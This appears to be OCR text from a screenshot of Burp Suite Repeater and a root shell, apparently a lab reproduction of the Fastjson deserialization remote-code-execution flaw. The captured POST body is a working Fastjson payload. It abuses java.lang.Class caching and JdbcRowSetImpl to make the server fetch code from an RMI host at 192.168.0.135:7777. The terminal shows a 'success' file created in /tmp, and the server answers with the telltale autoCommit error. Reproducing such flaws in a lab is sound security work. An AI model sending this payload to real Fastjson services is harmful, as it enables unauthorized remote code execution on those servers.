 Burp Intruder Repeater Window
Target Proxy Spider Scanne
Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < | ▾
Target: http://192.168.126.148:8090
root@9443307cff6d:/tmp# ls
hsperfdata_root tomcat.3106857922952735716.8090
tomcat-docbase.2983398693824487837.8090 tomcat.600779761575346445.8090
tomcat-docbase.4613067516883333121.8090 tomcat.8194544896528939598.8090
root@9443307cff6d:/tmp# ls
hsperfdata_root tomcat.3106857922952735716.8090
success tomcat.600779761575346445.8090
tomcat-docbase.2983398693824487837.8090 tomcat.8194544896528939598.8090
tomcat-docbase.4613067516883333121.8090
root@9443307cff6d:/tmp#
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.126.148:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.0.135:7777/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 424
Date: Sat, 07 Dec 2019 09:08:20 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sat Dec 07 09:08:20 UTC
2019</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error, autoCommit;
nested exception is com.alibaba.fastjson.JSONException: set property
error, autoCommit</div></body></html>